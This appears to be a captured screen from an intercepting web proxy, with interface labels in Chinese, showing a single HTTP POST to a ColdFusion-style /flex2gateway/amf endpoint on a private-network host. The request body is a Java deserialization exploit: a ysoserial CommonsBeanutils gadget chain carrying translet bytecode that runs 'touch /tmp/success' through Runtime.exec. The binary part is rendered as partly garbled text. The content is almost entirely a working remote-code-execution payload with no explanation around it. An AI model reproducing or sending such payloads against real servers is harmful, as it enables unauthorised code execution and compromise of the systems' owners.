 拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.136.155:8500
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 164
请求cookies 1
请求头 9
1 POST /flex2gateway/amf HTTP/1.1
2 Content-Type: application/amf
3 User-Agent: PostmanRuntime/7.35.0
4 Accept: */*
5 Postman-Token: d7cc028c-71a3-4427-ad2d-8b8b443b9ceb
6 Host: 192.168.136.155:8500
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: JSESSIONID=EAD51F6684F03B41ED1FCA75B8465BB9.cfusion
10 Content-Length: 2849
11
12
13 Gorg.apache.axis2.util.MetaDataEntry|
14 ×¬ísrjava.util.PriorityQueue ±IsizeL
15 comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparator þNñ~L
16 comparatorq~LpropertytLjava/lang/String;xpsr?org.apache.commons.collections.comparators.ComparableComparator n±7xptoutputPropertieswsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WOÁn¬«3I_indentNumberI_transletIndex[
17 _bytecodest[[B[_classt[Ljava/lang/Class;L_nameq~L_outputPropertiestLjava/util/Properties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxp¤Êþº¾29
18 "7%&serialVersionUIDJConstantValue- ><init>()VCodeLineNumberTableLocalVariableTablethisStubTransletPayloadInnerClasses5Lysoserial/payloads/util/Gadgets$StubTransletPayload;
transformr(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Vdocument-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;handlersB[Lcom/sun/org/
apache/xml/internal/serializer/SerializationHandler;
19 Exceptions'¦(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)Viterator5Lcom/sun/org/a
pache/xml/internal/dtm/DTMAxisIterator;handlerALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
20 SourceFileGadgets.java
21 (3ysoserial/payloads/util/Gadgets$StubTransletPayload@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTransletjava/io/Serializable9com/sun/org/apache/xalan/internal/xsltc/TransletExceptionysose
rial/payloads/util/Gadgets<clinit>java/lang/Runtime*
22 getRuntime()Ljava/lang/Runtime;,-
23 +.touch /tmp/success0exec'(Ljava/lang/String;)Ljava/lang/Process;23
24 +4StackMapTableysoserial/Pwner4685330591857Lysoserial/Pwner4685330591857;!
25 /*·±/8?±4 8I±8*8)$§L¸/1¶5W±6 !
26 # uq~ÔÊþº¾2
27 serialVersionUIDJConstantValueqæiî<mG<init>()VCodeLineNumberTableLocalVariableTablethisFooInnerClasses%Lysoserial/payloads/util/Gadgets$Foo;
28 SourceFileGadgets.java
29 #ysoserial/payloads/util/Gadgets$Foojava/lang/Objectjava/io/Serializableysoserial/payloads/util/Gadgets!
30 /*·±<
31 ptPwnrpwxq~x